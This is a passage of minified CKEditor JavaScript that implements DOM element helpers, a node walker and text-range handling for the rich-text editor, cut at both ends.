b;d++){var c=a.getItem(d);if(!(c.type==CKEDITOR.NODE_ELEMENT&&c.data("cke-bookmark"))&&(c.type==CKEDITOR.NODE_ELEMENT&&!c.isEmptyInlineRemoveable()||c.type==CKEDITOR.NODE_TEXT&&CKEDITOR.tools.trim(c.getText())))return false}return true},hasAttributes:CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(){for(var a=this.$.attributes,d=0;d<a.length;d++){var b=a[d];switch(b.nodeName){case "class":if(this.getAttribute("class"))return true;case "data-cke-expando":continue;default:if(b.specified)return true}}return false}:
function(){var a=this.$.attributes,d=a.length,b={"data-cke-expando":1,_moz_dirty:1};return d>0&&(d>2||!b[a[0].nodeName]||d==2&&!b[a[1].nodeName])},hasAttribute:function(){function a(d){var e=this.$.attributes.getNamedItem(d);if(this.getName()=="input")switch(d){case "class":return this.$.className.length>0;case "checked":return!!this.$.checked;case "value":d=this.getAttribute("type");return d=="checkbox"||d=="radio"?this.$.value!="on":!!this.$.value}return!e?false:e.specified}return CKEDITOR.env.ie?
CKEDITOR.env.version<8?function(d){return d=="name"?!!this.$.name:a.call(this,d)}:a:function(a){return!!this.$.attributes.getNamedItem(a)}}(),hide:function(){this.setStyle("display","none")},moveChildren:function(a,d){var b=this.$,a=a.$;if(b!=a){var c;if(d)for(;c=b.lastChild;)a.insertBefore(b.removeChild(c),a.firstChild);else for(;c=b.firstChild;)a.appendChild(b.removeChild(c))}},mergeSiblings:function(){function a(d,b,e){if(b&&b.type==CKEDITOR.NODE_ELEMENT){for(var c=[];b.data("cke-bookmark")||b.isEmptyInlineRemoveable();){c.push(b);
b=e?b.getNext():b.getPrevious();if(!b||b.type!=CKEDITOR.NODE_ELEMENT)return}if(d.isIdentical(b)){for(var f=e?d.getLast():d.getFirst();c.length;)c.shift().move(d,!e);b.moveChildren(d,!e);b.remove();f&&f.type==CKEDITOR.NODE_ELEMENT&&f.mergeSiblings()}}}return function(d){if(d===false||CKEDITOR.dtd.$removeEmpty[this.getName()]||this.is("a")){a(this,this.getNext(),true);a(this,this.getPrevious())}}}(),show:function(){this.setStyles({display:"",visibility:""})},setAttribute:function(){var a=function(a,
b){this.$.setAttribute(a,b);return this};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(d,b){d=="class"?this.$.className=b:d=="style"?this.$.style.cssText=b:d=="tabindex"?this.$.tabIndex=b:d=="checked"?this.$.checked=b:d=="contenteditable"?a.call(this,"contentEditable",b):a.apply(this,arguments);return this}:CKEDITOR.env.ie8Compat&&CKEDITOR.env.secure?function(d,b){if(d=="src"&&b.match(/^http:\/\//))try{a.apply(this,arguments)}catch(c){}else a.apply(this,arguments);
return this}:a}(),setAttributes:function(a){for(var d in a)this.setAttribute(d,a[d]);return this},setValue:function(a){this.$.value=a;return this},removeAttribute:function(){var a=function(a){this.$.removeAttribute(a)};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(a){a=="class"?a="className":a=="tabindex"?a="tabIndex":a=="contenteditable"&&(a="contentEditable");this.$.removeAttribute(a)}:a}(),removeAttributes:function(a){if(CKEDITOR.tools.isArray(a))for(var b=0;b<
a.length;b++)this.removeAttribute(a[b]);else for(b in a)a.hasOwnProperty(b)&&this.removeAttribute(b)},removeStyle:function(a){var b=this.$.style;if(!b.removeProperty&&(a=="border"||a=="margin"||a=="padding")){var c=["top","left","right","bottom"],f;a=="border"&&(f=["color","style","width"]);for(var b=[],j=0;j<c.length;j++)if(f)for(var g=0;g<f.length;g++)b.push([a,c[j],f[g]].join("-"));else b.push([a,c[j]].join("-"));for(a=0;a<b.length;a++)this.removeStyle(b[a])}else{b.removeProperty?b.removeProperty(a):
b.removeAttribute(CKEDITOR.tools.cssStyleToDomStyle(a));this.$.style.cssText||this.removeAttribute("style")}},setStyle:function(a,b){this.$.style[CKEDITOR.tools.cssStyleToDomStyle(a)]=b;return this},setStyles:function(a){for(var b in a)this.setStyle(b,a[b]);return this},setOpacity:function(a){if(CKEDITOR.env.ie&&CKEDITOR.env.version<9){a=Math.round(a*100);this.setStyle("filter",a>=100?"":"progid:DXImageTransform.Microsoft.Alpha(opacity="+a+")")}else this.setStyle("opacity",a)},unselectable:function(){this.setStyles(CKEDITOR.tools.cssVendorPrefix("user-select",
"none"));if(CKEDITOR.env.ie){this.setAttribute("unselectable","on");for(var a,b=this.getElementsByTag("*"),c=0,f=b.count();c<f;c++){a=b.getItem(c);a.setAttribute("unselectable","on")}}},getPositionedAncestor:function(){for(var a=this;a.getName()!="html";){if(a.getComputedStyle("position")!="static")return a;a=a.getParent()}return null},getDocumentPosition:function(a){var b=0,c=0,f=this.getDocument(),j=f.getBody(),g=CKEDITOR.env.quirks;if(document.documentElement.getBoundingClientRect){var m=this.$.getBoundingClientRect(),
y=f.$.documentElement,s=y.clientTop||j.$.clientTop||0,w=y.clientLeft||j.$.clientLeft||0,q=true;if(CKEDITOR.env.ie){q=f.getDocumentElement().contains(this);f=f.getBody().contains(this);q=g&&f||!g&&q}if(q){if(CKEDITOR.env.webkit){b=j.$.scrollLeft||y.scrollLeft;c=j.$.scrollTop||y.scrollTop}else{c=g?j.$:y;b=c.scrollLeft;c=c.scrollTop}b=m.left+b-w;c=m.top+c-s}}else{s=this;for(w=null;s&&!(s.getName()=="body"||s.getName()=="html");){b=b+(s.$.offsetLeft-s.$.scrollLeft);c=c+(s.$.offsetTop-s.$.scrollTop);if(!s.equals(this)){b=
b+(s.$.clientLeft||0);c=c+(s.$.clientTop||0)}for(;w&&!w.equals(s);){b=b-w.$.scrollLeft;c=c-w.$.scrollTop;w=w.getParent()}w=s;s=(m=s.$.offsetParent)?new CKEDITOR.dom.element(m):null}}if(a){m=this.getWindow();s=a.getWindow();if(!m.equals(s)&&m.$.frameElement){a=(new CKEDITOR.dom.element(m.$.frameElement)).getDocumentPosition(a);b=b+a.x;c=c+a.y}}if(!document.documentElement.getBoundingClientRect&&CKEDITOR.env.gecko&&!g){b=b+(this.$.clientLeft?1:0);c=c+(this.$.clientTop?1:0)}return{x:b,y:c}},scrollIntoView:function(a){var b=
this.getParent();if(b){do{(b.$.clientWidth&&b.$.clientWidth<b.$.scrollWidth||b.$.clientHeight&&b.$.clientHeight<b.$.scrollHeight)&&!b.is("body")&&this.scrollIntoParent(b,a,1);if(b.is("html")){var c=b.getWindow();try{var f=c.$.frameElement;f&&(b=new CKEDITOR.dom.element(f))}catch(j){}}}while(b=b.getParent())}},scrollIntoParent:function(a,b,c){var f,j,g,m;function y(b,d){if(/body|html/.test(a.getName()))a.getWindow().$.scrollBy(b,d);else{a.$.scrollLeft=a.$.scrollLeft+b;a.$.scrollTop=a.$.scrollTop+d}}
function s(a,b){var d={x:0,y:0};if(!a.is(q?"body":"html")){var c=a.$.getBoundingClientRect();d.x=c.left;d.y=c.top}c=a.getWindow();if(!c.equals(b)){c=s(CKEDITOR.dom.element.get(c.$.frameElement),b);d.x=d.x+c.x;d.y=d.y+c.y}return d}function w(a,b){return parseInt(a.getComputedStyle("margin-"+b)||0,10)||0}!a&&(a=this.getWindow());g=a.getDocument();var q=g.$.compatMode=="BackCompat";a instanceof CKEDITOR.dom.window&&(a=q?g.getBody():g.getDocumentElement());g=a.getWindow();j=s(this,g);var t=s(a,g),i=this.$.offsetHeight;
f=this.$.offsetWidth;var A=a.$.clientHeight,u=a.$.clientWidth;g=j.x-w(this,"left")-t.x||0;m=j.y-w(this,"top")-t.y||0;f=j.x+f+w(this,"right")-(t.x+u)||0;j=j.y+i+w(this,"bottom")-(t.y+A)||0;if(m<0||j>0)y(0,b===true?m:b===false?j:m<0?m:j);if(c&&(g<0||f>0))y(g<0?g:f,0)},setState:function(a,b,c){b=b||"cke";switch(a){case CKEDITOR.TRISTATE_ON:this.addClass(b+"_on");this.removeClass(b+"_off");this.removeClass(b+"_disabled");c&&this.setAttribute("aria-pressed",true);c&&this.removeAttribute("aria-disabled");
break;case CKEDITOR.TRISTATE_DISABLED:this.addClass(b+"_disabled");this.removeClass(b+"_off");this.removeClass(b+"_on");c&&this.setAttribute("aria-disabled",true);c&&this.removeAttribute("aria-pressed");break;default:this.addClass(b+"_off");this.removeClass(b+"_on");this.removeClass(b+"_disabled");c&&this.removeAttribute("aria-pressed");c&&this.removeAttribute("aria-disabled")}},getFrameDocument:function(){var a=this.$;try{a.contentWindow.document}catch(b){a.src=a.src}return a&&new CKEDITOR.dom.document(a.contentWindow.document)},
copyAttributes:function(a,b){for(var c=this.$.attributes,b=b||{},f=0;f<c.length;f++){var j=c[f],g=j.nodeName.toLowerCase(),m;if(!(g in b))if(g=="checked"&&(m=this.getAttribute(g)))a.setAttribute(g,m);else if(!CKEDITOR.env.ie||this.hasAttribute(g)){m=this.getAttribute(g);if(m===null)m=j.nodeValue;a.setAttribute(g,m)}}if(this.$.style.cssText!=="")a.$.style.cssText=this.$.style.cssText},renameNode:function(a){if(this.getName()!=a){var b=this.getDocument(),a=new CKEDITOR.dom.element(a,b);this.copyAttributes(a);
this.moveChildren(a);this.getParent()&&this.$.parentNode.replaceChild(a.$,this.$);a.$["data-cke-expando"]=this.$["data-cke-expando"];this.$=a.$;delete this.getName}},getChild:function(){function a(b,c){var e=b.childNodes;if(c>=0&&c<e.length)return e[c]}return function(b){var c=this.$;if(b.slice)for(;b.length>0&&c;)c=a(c,b.shift());else c=a(c,b);return c?new CKEDITOR.dom.node(c):null}}(),getChildCount:function(){return this.$.childNodes.length},disableContextMenu:function(){this.on("contextmenu",function(a){a.data.getTarget().hasClass("cke_enable_context_menu")||
a.data.preventDefault()})},getDirection:function(a){return a?this.getComputedStyle("direction")||this.getDirection()||this.getParent()&&this.getParent().getDirection(1)||this.getDocument().$.dir||"ltr":this.getStyle("direction")||this.getAttribute("dir")},data:function(a,b){a="data-"+a;if(b===void 0)return this.getAttribute(a);b===false?this.removeAttribute(a):this.setAttribute(a,b);return null},getEditor:function(){var a=CKEDITOR.instances,b,c;for(b in a){c=a[b];if(c.element.equals(this)&&c.elementMode!=
CKEDITOR.ELEMENT_MODE_APPENDTO)return c}return null},find:function(b){var c=a(this),b=new CKEDITOR.dom.nodeList(this.$.querySelectorAll(f(this,b)));c();return b},findOne:function(b){var c=a(this),b=this.$.querySelector(f(this,b));c();return b?new CKEDITOR.dom.element(b):null},forEach:function(a,b,c){if(!c&&(!b||this.type==b))var f=a(this);if(f!==false)for(var c=this.getChildren(),j=0;j<c.count();j++){f=c.getItem(j);f.type==CKEDITOR.NODE_ELEMENT?f.forEach(a,b):(!b||f.type==b)&&a(f)}}});var c={width:["border-left-width",
"border-right-width","padding-left","padding-right"],height:["border-top-width","border-bottom-width","padding-top","padding-bottom"]};CKEDITOR.dom.element.prototype.setSize=function(a,c,f){if(typeof c=="number"){if(f&&(!CKEDITOR.env.ie||!CKEDITOR.env.quirks))c=c-b.call(this,a);this.setStyle(a,c+"px")}};CKEDITOR.dom.element.prototype.getSize=function(a,c){var f=Math.max(this.$["offset"+CKEDITOR.tools.capitalize(a)],this.$["client"+CKEDITOR.tools.capitalize(a)])||0;c&&(f=f-b.call(this,a));return f}})();
CKEDITOR.dom.documentFragment=function(a){a=a||CKEDITOR.document;this.$=a.type==CKEDITOR.NODE_DOCUMENT?a.$.createDocumentFragment():a};
CKEDITOR.tools.extend(CKEDITOR.dom.documentFragment.prototype,CKEDITOR.dom.element.prototype,{type:CKEDITOR.NODE_DOCUMENT_FRAGMENT,insertAfterNode:function(a){a=a.$;a.parentNode.insertBefore(this.$,a.nextSibling)}},!0,{append:1,appendBogus:1,getFirst:1,getLast:1,getParent:1,getNext:1,getPrevious:1,appendTo:1,moveChildren:1,insertBefore:1,insertAfterNode:1,replace:1,trim:1,type:1,ltrim:1,rtrim:1,getDocument:1,getChildCount:1,getChild:1,getChildren:1});
(function(){function a(a,b){var c=this.range;if(this._.end)return null;if(!this._.start){this._.start=1;if(c.collapsed){this.end();return null}c.optimize()}var d,e=c.startContainer;d=c.endContainer;var m=c.startOffset,f=c.endOffset,h,o=this.guard,l=this.type,p=a?"getPreviousSourceNode":"getNextSourceNode";if(!a&&!this._.guardLTR){var r=d.type==CKEDITOR.NODE_ELEMENT?d:d.getParent(),n=d.type==CKEDITOR.NODE_ELEMENT?d.getChild(f):d.getNext();this._.guardLTR=function(a,b){return(!b||!r.equals(a))&&(!n||
!a.equals(n))&&(a.type!=CKEDITOR.NODE_ELEMENT||!b||!a.equals(c.root))}}if(a&&!this._.guardRTL){var g=e.type==CKEDITOR.NODE_ELEMENT?e:e.getParent(),C=e.type==CKEDITOR.NODE_ELEMENT?m?e.getChild(m-1):null:e.getPrevious();this._.guardRTL=function(a,b){return(!b||!g.equals(a))&&(!C||!a.equals(C))&&(a.type!=CKEDITOR.NODE_ELEMENT||!b||!a.equals(c.root))}}var j=a?this._.guardRTL:this._.guardLTR;h=o?function(a,b){return j(a,b)===false?false:o(a,b)}:j;if(this.current)d=this.current[p](false,l,h);else{if(a)d.type==
CKEDITOR.NODE_ELEMENT&&(d=f>0?d.getChild(f-1):h(d,true)===false?null:d.getPreviousSourceNode(true,l,h));else{d=e;if(d.type==CKEDITOR.NODE_ELEMENT&&!(d=d.getChild(m)))d=h(e,true)===false?null:e.getNextSourceNode(true,l,h)}d&&h(d)===false&&(d=null)}for(;d&&!this._.end;){this.current=d;if(!this.evaluator||this.evaluator(d)!==false){if(!b)return d}else if(b&&this.evaluator)return false;d=d[p](false,l,h)}this.end();return this.current=null}function f(b){for(var c,d=null;c=a.call(this,b);)d=c;return d}
function b(a){if(g(a))return false;if(a.type==CKEDITOR.NODE_TEXT)return true;if(a.type==CKEDITOR.NODE_ELEMENT){if(a.is(CKEDITOR.dtd.$inline)||a.is("hr")||a.getAttribute("contenteditable")=="false")return true;var b;if(b=!CKEDITOR.env.needsBrFiller)if(b=a.is(m))a:{b=0;for(var c=a.getChildCount();b<c;++b)if(!g(a.getChild(b))){b=false;break a}b=true}if(b)return true}return false}CKEDITOR.dom.walker=CKEDITOR.tools.createClass({$:function(a){this.range=a;this._={}},proto:{end:function(){this._.end=1},
next:function(){return a.call(this)},previous:function(){return a.call(this,1)},checkForward:function(){return a.call(this,0,1)!==false},checkBackward:function(){return a.call(this,1,1)!==false},lastForward:function(){return f.call(this)},lastBackward:function(){return f.call(this,1)},reset:function(){delete this.current;this._={}}}});var c={block:1,"list-item":1,table:1,"table-row-group":1,"table-header-group":1,"table-footer-group":1,"table-row":1,"table-column-group":1,"table-column":1,"table-cell":1,
"table-caption":1},e={absolute:1,fixed:1};CKEDITOR.dom.element.prototype.isBlockBoundary=function(a){return this.getComputedStyle("float")=="none"&&!(this.getComputedStyle("position")in e)&&c[this.getComputedStyle("display")]?true:!!(this.is(CKEDITOR.dtd.$block)||a&&this.is(a))};CKEDITOR.dom.walker.blockBoundary=function(a){return function(b){return!(b.type==CKEDITOR.NODE_ELEMENT&&b.isBlockBoundary(a))}};CKEDITOR.dom.walker.listItemBoundary=function(){return this.blockBoundary({br:1})};CKEDITOR.dom.walker.bookmark=
function(a,b){function c(a){return a&&a.getName&&a.getName()=="span"&&a.data("cke-bookmark")}return function(d){var e,m;e=d&&d.type!=CKEDITOR.NODE_ELEMENT&&(m=d.getParent())&&c(m);e=a?e:e||c(d);return!!(b^e)}};CKEDITOR.dom.walker.whitespaces=function(a){return function(b){var c;b&&b.type==CKEDITOR.NODE_TEXT&&(c=!CKEDITOR.tools.trim(b.getText())||CKEDITOR.env.webkit&&b.getText()=="​");return!!(a^c)}};CKEDITOR.dom.walker.invisible=function(a){var b=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.env.webkit?
1:0;return function(d){if(b(d))d=1;else{d.type==CKEDITOR.NODE_TEXT&&(d=d.getParent());d=d.$.offsetWidth<=c}return!!(a^d)}};CKEDITOR.dom.walker.nodeType=function(a,b){return function(c){return!!(b^c.type==a)}};CKEDITOR.dom.walker.bogus=function(a){function b(a){return!h(a)&&!k(a)}return function(c){var e=CKEDITOR.env.needsBrFiller?c.is&&c.is("br"):c.getText&&d.test(c.getText());if(e){e=c.getParent();c=c.getNext(b);e=e.isBlockBoundary()&&(!c||c.type==CKEDITOR.NODE_ELEMENT&&c.isBlockBoundary())}return!!(a^
e)}};CKEDITOR.dom.walker.temp=function(a){return function(b){b.type!=CKEDITOR.NODE_ELEMENT&&(b=b.getParent());b=b&&b.hasAttribute("data-cke-temp");return!!(a^b)}};var d=/^[\t\r\n ]*(?:&nbsp;|\xa0)$/,h=CKEDITOR.dom.walker.whitespaces(),k=CKEDITOR.dom.walker.bookmark(),j=CKEDITOR.dom.walker.temp();CKEDITOR.dom.walker.ignored=function(a){return function(b){b=h(b)||k(b)||j(b);return!!(a^b)}};var g=CKEDITOR.dom.walker.ignored(),m=function(a){var b={},c;for(c in a)CKEDITOR.dtd[c]["#"]&&(b[c]=1);return b}(CKEDITOR.dtd.$block);
CKEDITOR.dom.walker.editable=function(a){return function(c){return!!(a^b(c))}};CKEDITOR.dom.element.prototype.getBogus=function(){var a=this;do a=a.getPreviousSourceNode();while(k(a)||h(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.is(CKEDITOR.dtd.$inline)&&!a.is(CKEDITOR.dtd.$empty));return a&&(CKEDITOR.env.needsBrFiller?a.is&&a.is("br"):a.getText&&d.test(a.getText()))?a:false}})();
CKEDITOR.dom.range=function(a){this.endOffset=this.endContainer=this.startOffset=this.startContainer=null;this.collapsed=true;var f=a instanceof CKEDITOR.dom.document;this.document=f?a:a.getDocument();this.root=f?a.getBody():a};
(function(){function a(){var a=false,b=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(true),e=CKEDITOR.dom.walker.bogus();return function(f){if(c(f)||b(f))return true;if(e(f)&&!a)return a=true;return f.type==CKEDITOR.NODE_TEXT&&(f.hasAscendant("pre")||CKEDITOR.tools.trim(f.getText()).length)||f.type==CKEDITOR.NODE_ELEMENT&&!f.is(d)?false:true}}function f(a){var b=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(1);return function(d){return c(d)||b(d)?true:!a&&h(d)||
d.type==CKEDITOR.NODE_ELEMENT&&d.is(CKEDITOR.dtd.$removeEmpty)}}function b(a){return function(){var b;return this[a?"getPreviousNode":"getNextNode"](function(a){!b&&g(a)&&(b=a);return j(a)&&!(h(a)&&a.equals(b))})}}var c=function(a){a.collapsed=a.startContainer&&a.endContainer&&a.startContainer.equals(a.endContainer)&&a.startOffset==a.endOffset},e=function(a,b,c,d){a.optimizeBookmark();var e=a.startContainer,f=a.endContainer,i=a.startOffset,A=a.endOffset,h,o;if(f.type==CKEDITOR.NODE_TEXT)f=f.split(A);
else if(f.getChildCount()>0)if(A>=f.getChildCount()){f=f.append(a.document.createText(""));o=true}else f=f.getChild(A);if(e.type==CKEDITOR.NODE_TEXT){e.split(i);e.equals(f)&&(f=e.getNext())}else if(i)if(i>=e.getChildCount()){e=e.append(a.document.createText(""));h=true}else e=e.getChild(i).getPrevious();else{e=e.append(a.document.createText(""),1);h=true}var i=e.getParents(),A=f.getParents(),l,p,r;for(l=0;l<i.length;l++){p=i[l];r=A[l];if(!p.equals(r))break}for(var n=c,g,C,j,F=l;F<i.length;F++){g=
i[F];n&&!g.equals(e)&&(C=n.append(g.clone()));for(g=g.getNext();g;){if(g.equals(A[F])||g.equals(f))break;j=g.getNext();if(b==2)n.append(g.clone(true));else{g.remove();b==1&&n.append(g)}g=j}n&&(n=C)}n=c;for(c=l;c<A.length;c++){g=A[c];b>0&&!g.equals(f)&&(C=n.append(g.clone()));if(!i[c]||g.$.parentNode!=i[c].$.parentNode)for(g=g.getPrevious();g;){if(g.equals(i[c])||g.equals(e))break;j=g.getPrevious();if(b==2)n.$.insertBefore(g.$.cloneNode(true),n.$.firstChild);else{g.remove();b==1&&n.$.insertBefore(g.$,
n.$.firstChild)}g=j}n&&(n=C)}if(b==2){p=a.startContainer;if(p.type==CKEDITOR.NODE_TEXT){p.$.data=p.$.data+p.$.nextSibling.data;p.$.parentNode.removeChild(p.$.nextSibling)}a=a.endContainer;if(a.type==CKEDITOR.NODE_TEXT&&a.$.nextSibling){a.$.data=a.$.data+a.$.nextSibling.data;a.$.parentNode.removeChild(a.$.nextSibling)}}else{if(p&&r&&(e.$.parentNode!=p.$.parentNode||f.$.parentNode!=r.$.parentNode)){b=r.getIndex();h&&r.$.parentNode==e.$.parentNode&&b--;if(d&&p.type==CKEDITOR.NODE_ELEMENT){d=CKEDITOR.dom.element.createFromHtml('<span data-cke-bookmark="1" style="display:none">&nbsp;</span>',
a.document);d.insertAfter(p);p.mergeSiblings(false);a.moveToBookmark({startNode:d})}else a.setStart(r.getParent(),b)}a.collapse(true)}h&&e.remove();o&&f.$.parentNode&&f.remove()},d={abbr:1,acronym:1,b:1,bdo:1,big:1,cite:1,code:1,del:1,dfn:1,em:1,font:1,i:1,ins:1,label:1,kbd:1,q:1,samp:1,small:1,span:1,strike:1,strong:1,sub:1,sup:1,tt:1,u:1,"var":1},h=CKEDITOR.dom.walker.bogus(),k=/^[\t\r\n ]*(?:&nbsp;|\xa0)$/,j=CKEDITOR.dom.walker.editable(),g=CKEDITOR.dom.walker.ignored(true);CKEDITOR.dom.range.prototype=
{clone:function(){var a=new CKEDITOR.dom.range(this.root);a._setStartContainer(this.startContainer);a.startOffset=this.startOffset;a._setEndContainer(this.endContainer);a.endOffset=this.endOffset;a.collapsed=this.collapsed;return a},collapse:function(a){if(a){this._setEndContainer(this.startContainer);this.endOffset=this.startOffset}else{this._setStartContainer(this.endContainer);this.startOffset=this.endOffset}this.collapsed=true},cloneContents:function(){var a=new CKEDITOR.dom.documentFragment(this.document);
this.collapsed||e(this,2,a);return a},deleteContents:function(a){this.collapsed||e(this,0,null,a)},extractContents:function(a){var b=new CKEDITOR.dom.documentFragment(this.document);this.collapsed||e(this,1,b,a);return b},createBookmark:function(a){var b,c,d,e,f=this.collapsed;b=this.document.createElement("span");b.data("cke-bookmark",1);b.setStyle("display","none");b.setHtml("&nbsp;");if(a){d="cke_bm_"+CKEDITOR.tools.getNextNumber();b.setAttribute("id",d+(f?"C":"S"))}if(!f){c=b.clone();c.setHtml("&nbsp;");
a&&c.setAttribute("id",d+"E");e=this.clone();e.collapse();e.insertNode(c)}e=this.clone();e.collapse(true);e.insertNode(b);if(c){this.setStartAfter(b);this.setEndBefore(c)}else this.moveToPosition(b,CKEDITOR.POSITION_AFTER_END);return{startNode:a?d+(f?"C":"S"):b,endNode:a?d+"E":c,serializable:a,collapsed:f}},createBookmark2:function(){function a(c){var d=c.container,e=c.offset,f;f=d;var m=e;f=f.type!=CKEDITOR.NODE_ELEMENT||m===0||m==f.getChildCount()?0:f.getChild(m-1).type==CKEDITOR.NODE_TEXT&&f.getChild(m).type==
CKEDITOR.NODE_TEXT;if(f){d=d.getChild(e-1);e=d.getLength()}d.type==CKEDITOR.NODE_ELEMENT&&e>1&&(e=d.getChild(e-1).getIndex(true)+1);if(d.type==CKEDITOR.NODE_TEXT){f=d;for(m=0;(f=f.getPrevious())&&f.type==CKEDITOR.NODE_TEXT;)m=m+f.getLength();f=m;if(d.getText())e=e+f;else{m=d.getPrevious(b);if(f){e=f;d=m?m.getNext():d.getParent().getFirst()}else{d=d.getParent();e=m?m.getIndex(true)+1:0}}}c.container=d;c.offset=e}var b=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_TEXT,true);return function(b){var c=this.collapsed,
d={container:this.startContainer,offset:this.startOffset},e={container:this.endContainer,offset:this.endOffset};if(b){a(d);c||a(e)}return{start:d.container.getAddress(b),end:c?null:e.container.getAddress(b),startOffset:d.offset,endOffset:e.offset,normalized:b,collapsed:c,is2:true}}}(),moveToBookmark:function(a){if(a.is2){var b=this.document.getByAddress(a.start,a.normalized),c=a.startOffset,d=a.end&&this.document.getByAddress(a.end,a.normalized),a=a.endOffset;this.setStart(b,c);d?this.setEnd(d,a):
this.collapse(true)}else{b=(c=a.serializable)?this.document.getById(a.startNode):a.startNode;a=c?this.document.getById(a.endNode):a.endNode;this.setStartBefore(b);b.remove();if(a){this.setEndBefore(a);a.remove()}else this.collapse(true)}},getBoundaryNodes:function(){var a=this.startContainer,b=this.endContainer,c=this.startOffset,d=this.endOffset,e;if(a.type==CKEDITOR.NODE_ELEMENT){e=a.getChildCount();if(e>c)a=a.getChild(c);else if(e<1)a=a.getPreviousSourceNode();else{for(a=a.$;a.lastChild;)a=a.lastChild;
a=new CKEDITOR.dom.node(a);a=a.getNextSourceNode()||a}}if(b.type==CKEDITOR.NODE_ELEMENT){e=b.getChildCount();if(e>d)b=b.getChild(d).getPreviousSourceNode(true);else if(e<1)b=b.getPreviousSourceNode();else{for(b=b.$;b.lastChild;)b=b.lastChild;b=new CKEDITOR.dom.node(b)}}a.getPosition(b)&CKEDITOR.POSITION_FOLLOWING&&(a=b);return{startNode:a,endNode:b}},getCommonAncestor:function(a,b){var c=this.startContainer,d=this.endContainer,c=c.equals(d)?a&&c.type==CKEDITOR.NODE_ELEMENT&&this.startOffset==this.endOffset-
1?c.getChild(this.startOffset):c:c.getCommonAncestor(d);return b&&!c.is?c.getParent():c},optimize:function(){var a=this.startContainer,b=this.startOffset;a.type!=CKEDITOR.NODE_ELEMENT&&(b?b>=a.getLength()&&this.setStartAfter(a):this.setStartBefore(a));a=this.endContainer;b=this.endOffset;a.type!=CKEDITOR.NODE_ELEMENT&&(b?b>=a.getLength()&&this.setEndAfter(a):this.setEndBefore(a))},optimizeBookmark:function(){var a=this.startContainer,b=this.endContainer;a.is&&(a.is("span")&&a.data("cke-bookmark"))&&
this.setStartAt(a,CKEDITOR.POSITION_BEFORE_START);b&&(b.is&&b.is("span")&&b.data("cke-bookmark"))&&this.setEndAt(b,CKEDITOR.POSITION_AFTER_END)},trim:function(a,b){var c=this.startContainer,d=this.startOffset,e=this.collapsed;if((!a||e)&&c&&c.type==CKEDITOR.NODE_TEXT){if(d)if(d>=c.getLength()){d=c.getIndex()+1;c=c.getParent()}else{var f=c.split(d),d=c.getIndex()+1,c=c.getParent();if(this.startContainer.equals(this.endContainer))this.setEnd(f,this.endOffset-this.startOffset);else if(c.equals(this.endContainer))this.endOffset=
this.endOffset+1}else{d=c.getIndex();c=c.getParent()}this.setStart(c,d);if(e){this.collapse(true);return}}c=this.endContainer;d=this.endOffset;if(!b&&!e&&c&&c.type==CKEDITOR.NODE_TEXT){if(d){d>=c.getLength()||c.split(d);d=c.getIndex()+1}else d=c.getIndex();c=c.getParent();this.setEnd(c,d)}},enlarge:function(a,b){function c(a){return a&&a.type==CKEDITOR.NODE_ELEMENT&&a.hasAttribute("contenteditable")?null:a}var d=RegExp(/[^\s\ufeff]/);switch(a){case CKEDITOR.ENLARGE_INLINE:var e=1;case CKEDITOR.ENLARGE_ELEMENT:if(this.collapsed)break;
var f=this.getCommonAncestor(),i=this.root,h,g,o,l,p,r=false,n,j;n=this.startContainer;var C=this.startOffset;if(n.type==CKEDITOR.NODE_TEXT){if(C){n=!CKEDITOR.tools.trim(n.substring(0,C)).length&&n;r=!!n}if(n&&!(l=n.getPrevious()))o=n.getParent()}else{C&&(l=n.getChild(C-1)||n.getLast());l||(o=n)}for(o=c(o);o||l;){if(o&&!l){!p&&o.equals(f)&&(p=true);if(e?o.isBlockBoundary():!i.contains(o))break;if(!r||o.getComputedStyle("display")!="inline"){r=false;p?h=o:this.setStartBefore(o)}l=o.getPrevious()}for(;l;){n=
false;if(l.type==CKEDITOR.NODE_COMMENT)l=l.getPrevious();else{if(l.type==CKEDITOR.NODE_TEXT){j=l.getText();d.test(j)&&(l=null);n=/[\s\ufeff]$/.test(j)}else if((l.$.offsetWidth>(CKEDITOR.env.webkit?1:0)||b&&l.is("br"))&&!l.data("cke-bookmark"))if(r&&CKEDITOR.dtd.$removeEmpty[l.getName()]){j=l.getText();if(d.test(j))l=null;else for(var C=l.$.getElementsByTagName("*"),k=0,F;F=C[k++];)if(!CKEDITOR.dtd.$removeEmpty[F.nodeName.toLowerCase()]){l=null;break}l&&(n=!!j.length)}else l=null;n&&(r?p?h=o:o&&this.setStartBefore(o):
r=true);if(l){n=l.getPrevious();if(!o&&!n){o=l;l=null;break}l=n}else o=null}}o&&(o=c(o.getParent()))}n=this.endContainer;C=this.endOffset;o=l=null;p=r=false;var K=function(a,b){var c=new CKEDITOR.dom.range(i);c.setStart(a,b);c.setEndAt(i,CKEDITOR.POSITION_BEFORE_END);var c=new CKEDITOR.dom.walker(c),e;for(c.guard=function(a){return!(a.type==CKEDITOR.NODE_ELEMENT&&a.isBlockBoundary())};e=c.next();){if(e.type!=CKEDITOR.NODE_TEXT)return false;j=e!=a?e.getText():e.substring(b);if(d.test(j))return false}return true};
if(n.type==CKEDITOR.NODE_TEXT)if(CKEDITOR.tools.trim(n.substring(C)).length)r=true;else{r=!n.getLength();if(C==n.getLength()){if(!(l=n.getNext()))o=n.getParent()}else K(n,C)&&(o=n.getParent())}else(l=n.getChild(C))||(o=n);for(;o||l;){if(o&&!l){!p&&o.equals(f)&&(p=true);if(e?o.isBlockBoundary():!i.contains(o))break;if(!r||o.getComputedStyle("display")!="inline"){r=false;p?g=o:o&&this.setEndAfter(o)}l=o.getNext()}for(;l;){n=false;if(l.type==CKEDITOR.NODE_TEXT){j=l.getText();K(l,0)||(l=null);n=/^[\s\ufeff]/.test(j)}else if(l.type==
